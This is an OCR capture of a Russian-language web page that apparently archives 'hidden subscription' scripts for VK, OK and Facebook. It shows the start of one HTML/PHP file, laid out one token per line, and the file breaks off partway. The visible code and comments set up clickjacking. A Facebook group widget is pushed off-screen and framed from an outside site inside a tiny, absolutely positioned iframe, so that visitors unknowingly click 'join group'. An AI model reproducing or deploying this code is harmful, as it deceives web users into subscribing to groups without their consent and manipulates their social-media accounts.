
Вход
Регистрация
Просмотр архива Скрипты "скрытые подписки" для VK,OK,FB
Файл: facebook/group/2.html
Строк: 43
<?php
<
script
>
//
В этом документе мы используем те же Iframe и в табличном виде
выводим на екран документ 1
//
в документе 1 мы разместили виджет за пределами екрана, так что
бы надпись войти в групу была началом страницы
</
script
>
<
table cellspacing
=
"0"
cellpadding
=
"0"
border
=
"0"
style
=
"positi
on:absolute;top:85px;left:180px;margin:0; padding:0;"
>
<
tr
>
<
td
>
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>